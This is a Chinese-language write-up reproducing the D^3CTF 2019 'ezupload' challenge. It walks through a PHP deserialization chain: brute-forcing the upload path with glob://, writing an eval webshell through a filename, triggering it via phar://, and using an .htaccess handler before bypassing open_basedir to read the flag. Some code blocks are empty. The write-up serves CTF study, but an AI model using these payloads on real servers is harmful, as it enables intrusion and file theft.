前言
D^CTF的赛题质量是非常高的,但是比较遗憾在比赛中没有做出了,因此赛后根据大佬们的博客来复现一下。
0x01 ezupload
题目的环境
https://github.com/Lou00/d3ctf_2019_ezupload
下面是根据官方的wp来写的。
题目一开始就给了源代码:
1 |
|
预期解
通过审计代码可以发现存在反序列化漏洞,可以任意文件写入
但是如果是用相对路径的话,发现无法写入

在析构函数中工作目录可能会变
官方给的测试代码如下:
1 |
|
意思是要找到绝对路径
所以第一部分的payload是
1 | action=count&url=1&filename=1&dir=glob:///var/www/html/*/upload/{your_upload_path}/* |
通过爆破得到路径(然而非了
得到路径后就可以通过文件名写shell了
构造类似与下面的文件名
1 | action=upload&url=http://xxx&filename=<?php echo 1.1;eval($_GET["a"]); |
构造反序列化
1 |
|
上传后通过file_get_contents触发
1 | action=upload&url=phar://upload/{your_upload_path}/1.jpg&filename=2.jpg |
然后就会发现一个带有<?的txt文件
最后上传一个.htaccess文件
内容为
1 | AddHandler php7-script .txt |
即可解析php
最后是bypass open_basedir
下面是官方提供的payload
1 | import requests |
从赛后官方给的docker环境中我们可以看到有如下两限制:
目录限制:
1 | open_basedir = /var/www/html |
系统函数限制:
1 | disable_functions = system, |
但是没有禁用glob因此我们可以用它来匹配文件,例如:
1 |
|
结果如下:
1 | Array |
我们根据这个payload来进行分析:
第一步我们要上传一个.htaccess的文件因为后文要把它解析为php文件。
1 | import requests |
第二步爆破出webroot,方便后面的文件写入:
1 | temp = '1234567890abcdefghijklmnopqrstuvwxyz' |
第三步上传webshell文件,这里主要是为了在反序列化时包含文件名作为webshell。
1 | data = { |
第四步我们Phar协议来反序列化,触发文件名的包含。
1 | php = '''<?php |
第五步我们上传shell文件:
1 | data = { |
最后绕过open_basedir:
1 | r = requests.get(url+'upload/'+upload+'/2.txt?a=chdir(%27..%27);ini_set(%27open_basedir%27,%27..%27);chdir(%27..%27);chdir(%27..%27);chdir(%27..%27);chdir(%27..%27);chdir(%27..%27);ini_set(%27open_basedir%27,%27/%27);var_dump(file_get_contents(%27F1aG_1s_H4r4%27));',headers=headers) |